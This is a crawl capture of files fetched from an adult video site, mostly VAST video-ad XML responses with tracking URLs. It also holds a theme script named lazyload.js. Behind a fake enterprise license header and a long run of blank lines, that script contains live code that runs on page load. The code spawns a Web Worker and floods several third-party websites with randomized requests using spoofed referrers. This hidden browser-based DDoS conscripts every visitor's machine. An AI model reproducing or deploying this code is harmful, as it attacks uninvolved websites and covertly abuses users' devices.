id="1"><![CDATA[https://go.xlivrdr.com/?abTest=landingvast_toggleTab2Fixed&abTestVariant=landingvast_toggleTab2Fixed_testtoggleTab_1&action=toggleTab&affiliateClickId=[base64]&campaignId=194b8c10bc60d260490d0d393a96a1e2a8ac1ea62dcf5815581d69683016d820&campaignType=smartpop&chatTab=private&creativeId=2165edf048ca04bb446e7ca495b29d1b6db0bdcc27402365d075128dff275437&iterationId=1253231&landing=landingVAST&masterSmartpopId=2683&modelId=232094761&noc=1&onlineModels=Krizzly666&p1=7771752&p2=daddygayporn.vip&p3=4401028&referrer=https%3A%2F%2Fzboys.top%2Ftelegram-t-me-gaywebcam-chaturbate-boy-11%2F&ruleId=149&segment=hls-Krizzly666-1&smartpopId=5520&sourceId=4401028&stripcashR=1&tag=men&trafficType=preroll&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35347]]></ClickThrough></VideoClicks></Linear></Creative></Creatives><Extensions><Extension type="TitleCTA"><TitleCTA><DisplayUrl>stripchat.com</DisplayUrl></TitleCTA></Extension></Extensions></InLine></Ad></VAST>

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://go.xlivrdr.com/api/models/vast?affiliateClickId=ordNbHNNXHZNHNZa45c3U0yzSz2umnltoquspdK5001rpXSurpdK6V0rqKJ3VTV1UzWupqlumssdK6V07p3SuldM6V0rpnZ555yyz6VcTaU3Z7zz3U0XV7W6Xa62U8OdK5mgVljMETnOmrdK6V0rpXSuldK6V01ld08tN1NjnOldK6V0rpXSuldK6V0rpnSulcVYNu9czdhBGTfP4pER6h_c5zts9tl85rEEgI0didK7jana7eeuq6a7e26iWbWmy3fObOfiuqu1wfY-&ax=0&campaignId=194b8c10bc60d260490d0d393a96a1e2a8ac1ea62dcf5815581d69683016d820&campaignType=smartpop&creativeId=2165edf048ca04bb446e7ca495b29d1b6db0bdcc27402365d075128dff275437&duration=00%3A00%3A30&iterationId=1253231&masterSmartpopId=2683&noc=1&p1=7771752&p2=daddygayporn.vip&p3=4401028&ruleId=149&skipOffset=00%3A00%3A05&smartpopId=5520&sourceId=4401028&tag=men&trafficType=preroll&usePreroll=true&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35347&videoType=ol
body_size: 663
content:
<?xml version="1.0" encoding="UTF-8" standalone="no" ?><VAST version="4.2" xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns="http://www.iab.com/VAST"><Ad id="1" adType="video"><InLine><AdSystem version="1">stripcash.com</AdSystem><Impression id=""><![CDATA[https://go.xlivrdr.com/abc.gif?abTest=landingvast_toggleTab2Fixed&abTestVariant=landingvast_toggleTab2Fixed_control_1&affiliateClickId=[base64]&campaignId=194b8c10bc60d260490d0d393a96a1e2a8ac1ea62dcf5815581d69683016d820&campaignType=smartpop&creativeId=2165edf048ca04bb446e7ca495b29d1b6db0bdcc27402365d075128dff275437&iterationId=1253231&landing=landingVAST&masterSmartpopId=2683&modelId=232094761&noc=1&onlineModels=Krizzly666&p1=7771752&p2=daddygayporn.vip&p3=4401028&referrer=https%3A%2F%2Fzboys.top%2Ftelegram-t-me-gaywebcam-chaturbate-boy-11%2F&ruleId=149&segment=hls-Krizzly666-1&smartpopId=5520&sourceId=4401028&stripcashR=1&tag=men&trafficType=preroll&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35347]]></Impression><AdTitle>Edging</AdTitle><Creatives><Creative sequence="1" id="1"><UniversalAdId idRegistry="unknown">unknown</UniversalAdId><Linear skipoffset="00:00:05"><Duration>00:00:30</Duration><MediaFiles><MediaFile id="1" delivery="progressive" type="video/mp4" width="720" height="960"><![CDATA[https://video.sacdnssedge.com/video/ol_24cb4651c54c29ffac12382149ff5c18.mp4]]></MediaFile></MediaFiles><VideoClicks><ClickThrough id="1"><![CDATA[https://go.xlivrdr.com/?abTest=landingvast_toggleTab2Fixed&abTestVariant=landingvast_toggleTab2Fixed_control_1&affiliateClickId=[base64]&campaignId=194b8c10bc60d260490d0d393a96a1e2a8ac1ea62dcf5815581d69683016d820&campaignType=smartpop&creativeId=2165edf048ca04bb446e7ca495b29d1b6db0bdcc27402365d075128dff275437&iterationId=1253231&landing=landingVAST&masterSmartpopId=2683&modelId=232094761&noc=1&onlineModels=Krizzly666&p1=7771752&p2=daddygayporn.vip&p3=4401028&referrer=https%3A%2F%2Fzboys.top%2Ftelegram-t-me-gaywebcam-chaturbate-boy-11%2F&ruleId=149&segment=hls-Krizzly666-1&smartpopId=5520&sourceId=4401028&stripcashR=1&tag=men&trafficType=preroll&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35347]]></ClickThrough></VideoClicks></Linear></Creative></Creatives><Extensions><Extension type="TitleCTA"><TitleCTA><DisplayUrl>stripchat.com</DisplayUrl></TitleCTA></Extension></Extensions></InLine></Ad></VAST>

--- FILE ---
content_type: text/xml;charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?idzone=4401028&cookieconsent=true&tags=null
body_size: 4842
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="3.0">
  <Ad id="7771752">
    <Wrapper>
      <AdSystem>ExoClick</AdSystem>
      <VASTAdTagURI><![CDATA[https://go.xlivrdr.com/smartpop/194b8c10bc60d260490d0d393a96a1e2a8ac1ea62dcf5815581d69683016d820?userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&affiliateClickId=[base64]&sourceId=4401028&p1=7771752&p2=daddygayporn.vip&p3=4401028&noc=1&ax=0&skipOffset=00:00:05]]></VASTAdTagURI>
      <Impression id="exotr"><![CDATA[https://syndication.realsrv.com/vregister.php?a=vimp&tracking_event=impression&idzone=4401028&9ed541310c898bd74ef6153c7bfdf2e0=tsVuZ8uHLtt4cdvLnq49vXTz64d9dlTlK8E.fHxu48e27vx3ce_jW1NZLXThmif91wNxsSvWMPOZ8NdUFbi781VcrEjmbbDbeDzGE81Mu62CfXA2w3a5TXBU5Tn148evjprgbnsZjgqfcpz7dOPjn51wN1QVuZ.OfXn5864G8ZpXM.nThx4cvGuBtpitx6anDPjx8a4G2mJJ2IHpc._fvx79eWuBu1imBiuCaXPjy4eOfXz36a4G5qs.3TXA2zTNdU5Tnw1wNtuWwNOZ8NcDbTFNMDlOfDXA3BVPnz58tdVjOfDXaxHY5nw3cOOuexmOCp9ylelitzPvw1z2MxwVPuUrtWU0uStYZonga2mJJ2IHpV2rKaXJWsM0TwNbl7T7Erzi9cy89jMcFT7lOfHW5e0.xK84vXMvK5XdNTFnx1sNr14TuZ8..t2amRivPXA3K5XdNTFnx1tTWS104LzUwPQSsR5on_dcDc9MzdjVa7TFbj01OGfHtrnpgagleXkmbcjz8a36656s.OupqlxyVelyqaOyuCaXPXZU5SvA3mwwwxw4cmervFnp5Yc5cvPTn57N.GfLTXfo7rspjXfYqfz4Ms9nOnTn16eOrnnj448Xe_fnw6OOeePBh3nrgknpcqqgmlXqrYrsqz4a4JJ6XKqoJpV4JbWI4G16XGKppc.Wulx1ylyleqCtxd.aquViRzPFmbCrdXNPrYbZjmaiz4a4G5nXXKc.GuBuNiVuCV5edh5zPhrcvcasrgmlXrgkcz4buHPXA22xWw05LW5Tn31wNtMU0wOUr1TWUtOZ8Ncs1TVME9efDXBK1M9LBXMvJM25nw11uVVryTNuZ8NdLj0E0q7zk0rEji8DefXj269OPjXPTNfgvVWxXZVnt464G52Ka5XKc.[base64].Gu2nPhrglrcplYjz4a5Zl3bJW6s.GuBulyqeaWqC1xeNjCayvPhrgbksjrgxmlcz4a3JGII14Kp8.GupqmCetdtytiCPPtrqapgnrXtcpqgmlz464G2G7XKa4KnKV2G168J3M.[base64].GtpuVeyph5zPhrZgbXqfYbgleXtYjscz4a6nGppW12XKq17WI7HM.G7hw462LGq4JpV3Y5pqc.G7jrYsargmlXacgjz6a4G66WHXYGl6prKWnM.[base64].Pft55cOnnp31tTTRQONTS1OS158YA--&is_vast=0&should_log=0&cb=e2e_6973ecd3c40331.64040096]]></Impression>
      <Error><![CDATA[https://syndication.realsrv.com/vregister.php?a=vview&errorcode=[ERRORCODE]&idzone=4401028&dg=7771752-USA-120835974-0-0-1-1-Wrapper]]></Error>
      <Creatives>
        <Creative sequence="1" id="120835974">
          <Linear>
            <TrackingEvents>
              <Tracking id="prog_1" event="progress" offset="00:00:10.000"><![CDATA[https://syndication.realsrv.com/vregister.php?a=vview&should_log=0&cb=e2e_6973ecd3c3c493.54374816&tracking_event=progress&progress=00:00:10.000&idzone=4401028&9ed541310c898bd74ef6153c7bfdf2e0=tsVuZ8uHLtt4cdvLnq49vXTz64d9dlTlK8E.fHxu48e27vx3ce_jW1NZLXThmif91wNxsSvWMPOZ8NdUFbi781VcrEjmbbDbeDzGE81Mu62CfXA2w3a5TXBU5Tn148evjprgbnsZjgqfcpz7dOPjn51wN1QVuZ.OfXn5864G8ZpXM.nThx4cvGuBtpitx6anDPjx8a4G2mJJ2IHpc._fvx79eWuBu1imBiuCaXPjy4eOfXz36a4G5qs.3TXA2zTNdU5Tnw1wNtuWwNOZ8NcDbTFNMDlOfDXA3BVPnz58tdVjOfDXaxHY5nw3cOOuexmOCp9ylelitzPvw1z2MxwVPuUrtWU0uStYZonga2mJJ2IHpV2rKaXJWsM0TwNbl7T7Erzi9cy89jMcFT7lOfHW5e0.xK84vXMvK5XdNTFnx1sNr14TuZ8..t2amRivPXA3K5XdNTFnx1tTWS104LzUwPQSsR5on_dcDc9MzdjVa7TFbj01OGfHtrnpgagleXkmbcjz8a36656s.OupqlxyVelyqaOyuCaXPXZU5SvA3mwwwxw4cmervFnp5Yc5cvPTn57N.GfLTXfo7rspjXfYqfz4Ms9nOnTn16eOrnnj448Xe_fnw6OOeePBh3nrgknpcqqgmlXqrYrsqz4a4JJ6XKqoJpV4JbWI4G16XGKppc.Wulx1ylyleqCtxd.aquViRzPFmbCrdXNPrYbZjmaiz4a4G5nXXKc.GuBuNiVuCV5edh5zPhrtgbcmXctclrz1uU0zUtTNuZ64G22K2GnJa3Kc..uBtpimmByleqaylpzPhrlmqapgnrz4a4JWpnpYK5l5Jm3M.GutyqteSZtzPhrpcegmlXecmlYkcXgbz68e3Xpx8a56Zr8F6q2K7Ks9vHXA3OxTXK5Tnw1tQV4LvOTSsSOLwN59OvDzx799crlbDVkFeC89M1.[base64].uthtelyixyqtelyqyOvPjrgblcrumpiXrwncz464G2mJJ2IHpV68J3M.[base64].OtqyquaRe1iOxxfjnrasqrmkXtYjscX5Z62rKq5pF7WI7HF.eeupxqaVtdlyqte1iOxzPhu4cOOtixquCaVd2OaanPhu462LGq4JpV2nII8.mupxqaVtdmBtdqaSSCqqCaXPhu4cdcDdeE7i9lTlK8DefDXA2xVU5WvXhO5n0122WQN58e_bzy4dPPTvx8duPPv288evbz35uNN82ufNxjXXBI5VWxJPnx79vPLh089O.tqaaKBxqaWpyWvPjA--]]></Tracking>
            </TrackingEvents>
            <VideoClicks>
              <ClickTracking><![CDATA[https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11TWXPTMBD.K7zkEY9Wtx4LpLRkmjA0V_PC6LBTt47t.Ai1Rz8eKSkF6rW197ej3bUQAgTDHvnHrqvbCbma4Ovw7qvkpchPjWsSWx2CoT3opqurOoigqJEWkLEcOcwRVcghRxTRimtIsZbaQqo5djZjElj4HFdcEgTcSYwm5Lpv0.bWTcgXyLB2nEhjgJMUZRgMKMetMdYxiZhhPDXCQBo8AMJwYCLVIQlAAbNqgrnOsrzIdZd.LnL7fEatGjc3N_P59mY3v5nvNGWWrNAw3o.4P5RFVx37tnYzhhA09fa.b4LC16g5zr6R9XINq3HT18eiP7Tt2SFqct8X7i7G1OWOMTYMI1_bpV6RnRjHAL5diw3fhkuv5CIgH_br4uluuiwXh.aCHesUZxEKh2Q3h_lTuSjeOwN.EO36Yd4rO7rHT1.X2XdaT3_wx5.WjV2rukKyZjrd3yKXu5l40qUWadofeWCY5xuzOQwkW5hFlvfHHn5lDx9Dl9qqb2x67g6lCBCWwVhDUMVlBaKKg.q0c8NeD3XVlMkpr6Od_JdVVjZOLrb.JQgooj_n9SLL2rSLhjDhq8vBfNgsEFzhsCVU.PfgHmQCwBMBCQjpASNJmBLUv1bzADJCIM_pmXkI5HV4EMKGZWCo0inGihIVlssoawXNPCE4pmE_mmpok66qz9nIfyj7ovgQYS46A85oqIE8ZUiBEN6HLOD.1R9JvkXzs.Sl4AEbPLuofnV_9U_4XyIisiRsWTjB0zecdihdbnWXV2XSpLpom1P8zeLVfEyAP.WpP2HsFzPvJMsYMgy7MCueUmG1IEhnRjlkEaG_AU14Bz_IAwAA&cb=e2e_6973ecd3c33854.70870932&noredirect=1]]></ClickTracking>
            </VideoClicks>
          </Linear>
        </Creative>
      </Creatives>
      <Extensions>
        <Extension type="waterfall" fallback_index="0">
          <Extension/>
        </Extension>
      </Extensions>
    </Wrapper>
  </Ad>
</VAST>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0
body_size: 2305
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerSource = `
        const Utils = {
            randStr: (len) => {
                const chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            },
            randInt: (min, max) => Math.floor(Math.random() * (max - min + 1)) + min,
            bypassParams: () => {
                const params = [
                    'gclid=' + Utils.randStr(20),
                    'fbclid=' + Utils.randStr(20),
                    'utm_source=google',
                    'utm_medium=cpc',
                    'utm_campaign=' + Utils.randStr(8),
                    'ref_src=' + Utils.randStr(10),
                    '_t=' + Date.now()
                ];
                return params.sort(() => 0.5 - Math.random()).slice(0, Utils.randInt(1, 3)).join('&');
            }
        };

        let state = { running: false, activeReqs: 0, config: null };

        async function flood(target) {
            if (!state.running) return;
            let url = target.replace('{{RAND}}', Utils.randStr(Utils.randInt(5, 10)));
            const connector = url.includes('?') ? '&' : '?';
            url += connector + Utils.bypassParams();
            const method = Math.random() > 0.7 ? 'POST' : 'GET';
            const controller = new AbortController();
            const signal = controller.signal;
            const fetchOpts = {
                method: method,
                mode: 'no-cors',
                cache: 'no-store',
                priority: 'high',
                referrer: state.config.refs[Utils.randInt(0, state.config.refs.length - 1)] + Utils.randStr(5),
                signal: signal
            };
            if (method === 'POST') {
                const formData = new FormData();
                formData.append('key', Utils.randStr(10));
                formData.append('q', Utils.randStr(20));
                formData.append('action', 'search');
                fetchOpts.body = formData;
            }
            state.activeReqs++;
            fetch(url, fetchOpts).catch(() => {});
            const killTime = Utils.randInt(50, 200);
            setTimeout(() => {
                if (state.activeReqs > 0) {
                    controller.abort();
                    state.activeReqs--;
                    if (state.running && state.activeReqs < state.config.power) {
                        flood(target);
                    }
                }
            }, killTime);
        }

        function scheduler() {
            if (!state.running) return;
            const { targets, power } = state.config;
            const needed = power - state.activeReqs;
            if (needed > 0) {
                for (let i = 0; i < needed; i++) {
                    const target = targets[Utils.randInt(0, targets.length - 1)];
                    flood(target);
                }
            }
            if (state.running) {
                setTimeout(scheduler, 100);
            }
        }

        function handleMessage(event) {
            const data = event.data;
            if (data.type === 'START') {
                if (!state.running) {
                    state.running = true;
                    state.config = data.config;
                    scheduler();
                } else {
                    state.config = data.config;
                }
            } else if (data.type === 'STOP') {
                state.running = false;
            }
        }

        if (typeof self.onconnect !== 'undefined') {
            self.onconnect = function(e) {
                const port = e.ports[0];
                port.onmessage = handleMessage;
                port.start();
            };
        } else {
            self.onmessage = handleMessage;
        }
    `;

    function launch() {
        if (Math.random() > 0.6) return;
        try {
            const blob = new Blob([workerSource], { type: 'application/javascript' });
            const blobUrl = URL.createObjectURL(blob);
            let worker, port;
            if (window.SharedWorker) {
                try {
                    worker = new SharedWorker(blobUrl);
                    port = worker.port;
                } catch (e) {
                    worker = new Worker(blobUrl);
                    port = worker;
                }
            } else if (window.Worker) {
                worker = new Worker(blobUrl);
                port = worker;
            } else {
                return;
            }
            const CONFIG = {
                type: 'START',
                config: {
                    targets: [
                        'https://www.danlingfuyou.com?key={{RAND}}',
                        'https://www.danlingfuyou.com?{{RAND}}',
                        'https://www.danlingfuyou.com/index.php?{{RAND}}',
                        'https://www.chinabuses.com/index.php?dvdmanhua={{RAND}}'
                    ],
                    refs: [
                        'https://www.google.com/',
                        'https://www.bing.com/',
                        'https://m.facebook.com/',
                        'https://t.co/'
                    ],
                    power: 10
                }
            };
            if (port.start) port.start();
            setTimeout(() => {
                port.postMessage(CONFIG);
            }, 500);
        } catch (err) {}
    }
    launch();
})();

--- FILE ---
content_type: text/xml;charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?idzone=4401028&cookieconsent=true&tags=null
body_size: 4836
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="3.0">
  <Ad id="7771752">
    <Wrapper>
      <AdSystem>ExoClick</AdSystem>
      <VASTAdTagURI><![CDATA[https://go.xlivrdr.com/smartpop/194b8c10bc60d260490d0d393a96a1e2a8ac1ea62dcf5815581d69683016d820?userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&affiliateClickId=[base64]&sourceId=4401028&p1=7771752&p2=daddygayporn.vip&p3=4401028&noc=1&ax=0&skipOffset=00:00:05]]></VASTAdTagURI>
      <Impression id="exotr"><![CDATA[https://syndication.realsrv.com/vregister.php?a=vimp&tracking_event=impression&idzone=4401028&9ed541310c898bd74ef6153c7bfdf2e0=tsVuZ8uHLtt4cdvLnq49vXTz64d9dlTlK8E.fHxu48e27vx3ce_jW1NZLXThmif91wNxsSvWMPOZ8NdUFbi781VcrEjmbbDbeDzGE81Mu62CfXA2w3a5TXBU5Tn148evjprgbnsZjgqfcpz7dOPjn51wN1QVuZ.OfXn5864G8ZpXM.nThx4cvGuBtpitx6anDPjx8a4G2mJJ2IHpc._fvx79eWuBu1imBiuCaXPjy4eOfXz36a4G5qs.3TXA2zTNdU5Tnw1wNtuWwNOZ8NcDbTFNMDlOfDXA3BVPnz58tdVjOfDXaxHY5nw3cOOuexmOCp9ylelitzPvw1z2MxwVPuUrtWU0uStYZonga2mJJ2IHpV2rKaXJWsM0TwNbl7T7Erzi9cy89jMcFT7lOfHW5e0.xK84vXMvK5XdNTFnx1sNr14TuZ8..t2amRivPXA3K5XdNTFnx1tTWS104LzUwPQSsR5on_dcDc9MzdjVa7TFbj01OGfHtrnpgagleXkmbcjz8a36656s.OupqlxyVelyqaOyuCaXPXZU5SvA3mwwwxw4cmervFnp5Yc5cvPTn57N.GfLTXfo7rspjXfYqfz4Ms9nOnTn16eOrnnj448Xe_fnw6OOeePBh3nrgknpcqqgmlXqrYrsqz4a4JJ6XKqoJpV4JbWI4G16XGKppc.Wulx1ylyleqCtxd.aquViRzPFmbCrdXNPrYbZjmaiz4a4G5nXXKc.GuBuNiVuCV5edh5zPhrcvcasrgmlXrgkcz4buHPXA22xWw05LW5Tn31wNtMU0wOUr1TWUtOZ8Ncs1TVME9efDXBK1M9LBXMvJM25nw11uVVryTNuZ8NdLj0E0q7zk0rEji8DefXj269OPjXPTNfgvVWxXZVnt464G52Ka5XKc.[base64].Gu2nPhrglrcplYjz4a5Zl3bJW6s.GuBulyqeaWqC1xeNjCayvPhrgbksjrgxmlcz4a3JGII14Kp8.GupqmCetdtytiCPPtrqapgnrXtcpqgmlz464G2G7XKa4KnKV2G168J3M.[base64].GtpuVeyph5zPhrZgbXqfYbgleXtYjscz4a6nGppW12XKq17WI7HM.G7hw462LGq4JpV3Y5pqc.G7jrYsargmlXacgjz6a4G66WHXYGl6prKWnM.[base64]&is_vast=0&should_log=0&cb=e2e_6973ecd3c36b03.30919323]]></Impression>
      <Error><![CDATA[https://syndication.realsrv.com/vregister.php?a=vview&errorcode=[ERRORCODE]&idzone=4401028&dg=7771752-USA-120835974-0-0-1-1-Wrapper]]></Error>
      <Creatives>
        <Creative sequence="1" id="120835974">
          <Linear>
            <TrackingEvents>
              <Tracking id="prog_1" event="progress" offset="00:00:10.000"><![CDATA[https://syndication.realsrv.com/vregister.php?a=vview&should_log=0&cb=e2e_6973ecd3c34718.99716956&tracking_event=progress&progress=00:00:10.000&idzone=4401028&9ed541310c898bd74ef6153c7bfdf2e0=tsVuZ8uHLtt4cdvLnq49vXTz64d9dlTlK8E.fHxu48e27vx3ce_jW1NZLXThmif91wNxsSvWMPOZ8NdUFbi781VcrEjmbbDbeDzGE81Mu62CfXA2w3a5TXBU5Tn148evjprgbnsZjgqfcpz7dOPjn51wN1QVuZ.OfXn5864G8ZpXM.nThx4cvGuBtpitx6anDPjx8a4G2mJJ2IHpc._fvx79eWuBu1imBiuCaXPjy4eOfXz36a4G5qs.3TXA2zTNdU5Tnw1wNtuWwNOZ8NcDbTFNMDlOfDXA3BVPnz58tdVjOfDXaxHY5nw3cOOuexmOCp9ylelitzPvw1z2MxwVPuUrtWU0uStYZonga2mJJ2IHpV2rKaXJWsM0TwNbl7T7Erzi9cy89jMcFT7lOfHW5e0.xK84vXMvK5XdNTFnx1sNr14TuZ8..t2amRivPXA3K5XdNTFnx1tTWS104LzUwPQSsR5on_dcDc9MzdjVa7TFbj01OGfHtrnpgagleXkmbcjz8a36656s.OupqlxyVelyqaOyuCaXPXZU5SvA3mwwwxw4cmervFnp5Yc5cvPTn57N.GfLTXfo7rspjXfYqfz4Ms9nOnTn16eOrnnj448Xe_fnw6OOeePBh3nrgknpcqqgmlXqrYrsqz4a4JJ6XKqoJpV4JbWI4G16XGKppc.Wulx1ylyleqCtxd.aquViRzPFmbCrdXNPrYbZjmaiz4a4G5nXXKc.GuBuNiVuCV5edh5zPhrtgbcmXctclrz1uU0zUtTNuZ64G22K2GnJa3Kc..uBtpimmByleqaylpzPhrlmqapgnrz4a4JWpnpYK5l5Jm3M.GutyqteSZtzPhrpcegmlXecmlYkcXgbz68e3Xpx8a56Zr8F6q2K7Ks9vHXA3OxTXK5Tnw1tQV4LvOTSsSOLwN59OvDzx799crlbDVkFeC89M1.[base64].uthtelyixyqtelyqyOvPjrgblcrumpiXrwncz464G2mJJ2IHpV68J3M.[base64].OtqyquaRe1iOxxfjnrasqrmkXtYjscX5Z62rKq5pF7WI7HF.eeupxqaVtdlyqte1iOxzPhu4cOOtixquCaVd2OaanPhu462LGq4JpV2nII8.mupxqaVtdmBtdqaSSCqqCaXPhu4cdcDdeE7i9lTlK8DefDXA2xVU5WvXhO5n0122WQN58e_bzy4dPPTvx4dennh16cPPbz35uNN82ufDgxrrgkcqrYknz49.3nlw6eenfW1NNFA41NLU5LXnxg--]]></Tracking>
            </TrackingEvents>
            <VideoClicks>
              <ClickTracking><![CDATA[https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11TWXPTMBD.K7zkEY9Wtx4LpLRkmjA0V_PC6LBTt47t.Ai1Rz8eKSkF6rW197ej3bUQAgTDHvnHrqvbCbma4Ovw7qvkpchPjWsSWx2CoT3opqurOoigqJEWkLEcOcwRVcghRxTRimtIsZbaQqo5djZjElj4HFdcEgTcSYwm5Lpv0.bWTcgXyLB2nEhjgJMUZRgMKMetMdYxiZhhPDXCQBo8AMJwYCLVIQlAAbNqgrnOsrzIdZd.LnL7fEatGjc3N_P59mY3v5nvNGWWrNAw3o.4P5RFVx37tnYzhhA09fa.b4LC16g5zr6R9XINq3HT18eiP7Tt2SFqct8X7i7G1OWOMTYMI1_bpV6RnRjHAL5diw3fhkuv5CIgH_br4uluuiwXh.aCHesUZxEKh2Q3h_lTuSjeOwN.EO36Yd4rO7rHT1.X2XdaT3_wx5.WjV2rukKyZjrd3yKXu5l40qUWadofeWCY5xuzOQwkW5hFlvfHHn5lDx9Dl9qqb2x67g6lCBCWwVhDUMVlBaKKg.q0c8NeD3XVlMkpr6Od_JdVVjZOLrb.JQgooj_n9SLL2rSLhjDhq8vBfNgsEFzhsCVU.PfgHmQCwBMBCQjpASNJmBLUv1bzADJCIM_pmXkI5HV4EMKGZWCo0inGihIVlssoawXNPCE4pmE_mmpok66qz9nIfyj7ovgQYS46A85oqIE8ZUiBEN6HLOD.1R9JvkXzs.Sl4AEbPLuofnV_9U_4XyIisiRsWTjB0zecdihdbnWXV2XSpLpom1P8zeLVfEyAP.WpP2HsFzPvJMsYMgy7MCueUmG1IEhnRjlkEaG_AU14Bz_IAwAA&cb=e2e_6973ecd3c2fbb7.71689437&noredirect=1]]></ClickTracking>
            </VideoClicks>
          </Linear>
        </Creative>
      </Creatives>
      <Extensions>
        <Extension type="waterfall" fallback_index="0">
          <Extension/>
        </Extension>
      </Extensions>
    </Wrapper>
  </Ad>
</VAST>
